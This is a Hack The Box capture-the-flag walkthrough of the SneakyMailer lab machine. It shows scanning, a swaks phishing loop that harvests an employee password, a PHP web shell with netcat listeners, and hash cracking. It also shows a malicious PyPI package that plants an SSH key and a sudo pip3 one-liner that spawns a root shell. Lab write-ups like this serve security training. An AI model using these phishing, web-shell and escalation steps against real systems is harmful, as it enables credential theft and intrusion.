Hack The Box - SneakyMailer Writeup

- Information Gathering
- Phishing Credentials
- Foothold
- Enumeration
- Lateral Movement
- User Flag
- Privilege Escalation
Hack The Box is an online platform allowing you to test your penetration testing skills and exchange ideas and methodologies with thousands of people in the security field.
SneakyMailer is a Medium level Linux machine. The box creator graded the machine pretty heavily in the “Real” and “CVE” categories, but community statistics show a good mix across all areas. It should be an interesting box.

Information Gathering
Nmap
By scanning the target IP with Nmap, we’re able to find what ports are open (-p), while fingerprinting the services running and their versions (-sV). We’re also running the default set of scripts (-sC), which can help find additional information and automate some of our initial steps. Once the scan is completed, nmap will write the results to our Extracts folder (-oA)
>> nmap -p21,22,25,80,143,993,8080 -sC -sV -oA Extracts/SneakyMailer 10.10.10.197 
- Port 21 - FTP: vsFTP 3.0.3 is currently listening on port 21, but is not accepting anonymous connections. We should try to locate some credentials during the assessment and test them here.
- Port 22 - SSH: Pretty standard port to see open on linux boxes, we can try to leverage this later on if we find credentials or can write a public key to the authorized_keys file.
- Port 25 - SMTP: The target box apears to be running as a Postfix SMTP server. SMTP stands for Simple Mail Transfer Protocol and it’s the industry standard protocol for sending email. Tying into the “SneakyMailer” box name, perhaps this will be the key to getting a foothold.
- Port 80 - HTTP: A basic websever hosting what appears to be an employee dashboard. We’ll do some more digging here next.
- Port 143 - IMAP: IMAP, or Internet Access Message Protocol, is an email protocol that deals with managing and retrieving email messages from the receiving server. If we were to get credentials, we’d be able to read the inbox of a user.
- Port 993 - SSL/IMAP: Same as the previous port, however it’s running IMAP with SSL (Secure Sockets Layer).
- Port 8080 - HTTP: Another basic webserver, but doesnt appear to be hosting anything that we can plainly see at this time.
Sneaky Corp
Navigating to http://10.10.10.197 redirects us to sneakycorp.htb. Let’s add that to our Hosts file.
>> sudo echo '10.10.10.197 sneakycorp.htb' >> /etc/hosts
Moving on, the page shows us an authentiated view of Sneaky Corp’s Employee Dashboard. We have a collection of messages waiting for us, as well as a whole bunch of contact information for the other employees.


Back on the Dashboard, we can get an idea of what else is available on the server. Findings include in-progress project PyPi, completed project POP3 & SMTP, and the ability to install python modules via Pip.


Fuzzing Subdomains
There doesn’t seem to be much other content here, so let’s fuzz for additional subdomains.
>> wfuzz -w /usr/share/wordlists/gobuster/subdomains.txt -H "HOST: FUZZ.sneakycorp.htb" -u sneakycorp.htb --sc 200

Adding the Dev subdomain to hosts, we can see a new Registration feature added. Unfortunately, it doesn’t appear to lead to any additional content. Repeating this process on port 8080 was also unsuccessful.

Phishing Credentials
Without finding any login forms, hidden files, or upload functionality, let’s try to run a phishing campaign again Sneaky Corp.
Email Extraction

We’ll start by using curl on the Team page which returns the entire content in its HTML format. This output will then be piped into grep, extracting any text matching the “@sneakymailer.htb” emails. Finally, we’ll send the extracted emails to emails.txt.
>> curl http://sneakycorp.htb/team.php --silent | grep -o '\w*@sneakymailer\.htb' > Extracts/emails.txt
Sending Emails

SWAKS is the “Swiss Army Knife for SMTP”. It’s a tool for scripting, automating, and testing SMTP from the CLI. Below is an example of how we can use it to send an email.
>> swaks -to donnasnider@sneakymailer.htb -from support@sneakymailer.htb -header "Subject: Authentication Error" -body "Please Validate Credentials at http://10.10.14.28/" -server 10.10.10.197
Putting it Together
We now have a way to send our phishing email to any Sneaky Corp employee. There’s a lot to get through, so lets combine the SWAKS command with a loop through our extracted email list.
>> while read email; do swaks -to $email -from support@sneakymailer.htb -header "Subject: Authentication Error" -body "Please Validate Credentials at http://10.10.14.28/" -server 10.10.10.197; done < Extracts/emails.txt
Don’t forget to set up a listener for their response.
>> sudo nc -lvnp 80

Looks like we’ve got a response! Paul has sent us his credentials:
Username: paulbyrd@sneakymailer.htb
Password: ^(#J@SkFv2[%KhIxKk(Ju`hqcHl<:Ht
Foothold
Employee Email


Authenticating with Paul’s email credentials, we see two emails in his inbox. The first is a request to user “low” involving their Pypi service, while the 2nd provides us with credentials to a “developer” account.
FTP Server

Throwing the newly acquired developer creds around gets us access to the FTP area we discovered back in our information gathering phase. It appears we have access to the dev environment.
>> ftp 10.10.10.197
Web Shell
Leveraging the dev access, we’re able to upload a php web shell and gain remote access to the server.
>> put shell.php
Start our netcat listener
>> nc -lvnp 4444
Call our uploaded php script
>> curl http://dev.sneakycorp.htb/shell.php
Enumeration
We’ve managed to gain access to the server, but only as a low level www-data user. Looking around the box, we’re able to see two users in the /home directory: low, and vmail. We’ve seen low referenced before in the emails, and lookinng their home directory shows they’re the user we want to eventually pivot to.

Continuing through the box, we see three sites hosted in the /var/www directory: sneakycorp.htb and dev.sneakycorp.htb which we found earlier, and a new site pypi.sneakycorp.htb, running on port 8080.
Looking in the /var/www/pypi.sneakycorp.htb directoy, we find an .htpasswd file containing the following hashed credentials:
pypi:$apr1$RV5c5YVs$U9.OTqF5n8K4mxWpSSR/p/
Hash Cracking
Throwing the hash into hascat allows us to crack it with a dictionary attack (-a0). We’ll be targetting the Apache MD5 hash (-m1600) using the rockyou.txt password list.
>> hashcat.exe -a0 -m1600 hash.txt rockyou.txt

After successfully cracking the hash, we’re left with the following credentials: Username: pypi
Password: soufianeelhaoui
Lateral Movement
Based on the information we learned from Paul’s inbox, it appears that the user low is responsible for installing, testing, and deleting all packages coming into the Pypi service. Combining this knowlege with the Pypi and additonal documentation provided, we should be able to create and upload our own malicious package and pivot to the low account. If successful, the package will add our own key to their authorized_keys file, allowing us to remote into their account.
Create the package

.pypirc File:
setup.py File:

Install the package
Host the package files on our local machine.
>> python -m SimpleHTTPServer
Upload the files to the sneakymailer server.
>> wget 10.10.14.39:8000/.pypirc; chmod 600 .pypirc; wget 10.10.14.28:8000/setup.py
Register the package on the server.
>> HOME=$(pwd); python3 setup.py sdist register -r local upload -r local

Authenticate with compromised account

Using the uploaded key, we should be able to SSH into the low account.
>> ssh -i key low@10.10.10.197
User Flag
We’ve got access to the low user, which means we can get the first flag.
>> cat user.txt

Privilege Escalation
What can I execute?
One of the first places to check when gaining access to a user is the sudo list. This will show us anything we’re able to execute as root.

Pip3 breakout
It looks like we’re able to run pip3 with elevated privileges. Let’s generate another package, this time running as sudo. The following series of commands will generate a temp directory to work out of, and create a setup.py with a single call to execute /bin/sh. Lastly, the newly created setup.py is installed with the sudo pip3 install command.
>> TF=$(mktemp -d); echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py; sudo pip3 install $TF

Root Flag
With our root access, let’s get the flag.
>> cat /root/root.txt
